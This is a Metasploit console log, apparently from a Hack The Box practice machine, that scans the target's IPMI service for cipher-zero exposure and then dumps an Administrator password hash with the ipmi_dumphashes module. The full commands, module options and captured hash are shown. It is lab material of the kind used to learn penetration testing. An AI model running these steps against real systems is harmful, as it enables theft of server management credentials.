 [*] Starting persistent handler(s)...
msf6 > use auxiliary/scanner/ipmi/ipmi_cipher_zero
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > options
Module options (auxiliary/scanner/ipmi/ipmi_cipher_zero):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
BATCHSIZE  256              yes       The number of hosts to probe in each set
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT      623              yes       The target port (UDP)
THREADS    10               yes       The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > set rhosts shibboleth.htb
rhosts => shibboleth.htb
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > exploit
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - VULNERABLE: Accepted a session open request for cipher zero
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_cipher_zero) > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name                  Current Setting               Required  Description
----                  ---------------               --------  -----------
CRACK_COMMON          true                          yes       Automatically crack common passwords as they are o
btained
OUTPUT_HASHCAT_FILE                                 no        Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE                                    no        Save captured password hashes in john the ripper f
ormat
PASS_FILE             /usr/share/metasploit-framew  yes       File containing common passwords for offline crack
ork/data/wordlists/ipmi_pass            ing, one per line
words.txt
RHOSTS                                              yes       The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT                 623                           yes       The target port
SESSION_MAX_ATTEMPTS  5                             yes       Maximum number of session retries, required on cer
tain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY   5                             yes       Delay between session retries in seconds
THREADS               1                             yes       The number of concurrent threads (max one per host
)
USER_FILE             /usr/share/metasploit-framew  yes       File containing usernames, one per line
ork/data/wordlists/ipmi_user
s.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > setg rhosts shibboleth.htb
rhosts => shibboleth.htb
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:836b54da82180000cffc521f48855e4dc4c55663cafc675e4719b43992d8faadc55b2cb9fd8c2d5fa123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:3c62b4109945ae35ba1998f6348ac490bbad6a6
5
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >
sudo msfdb run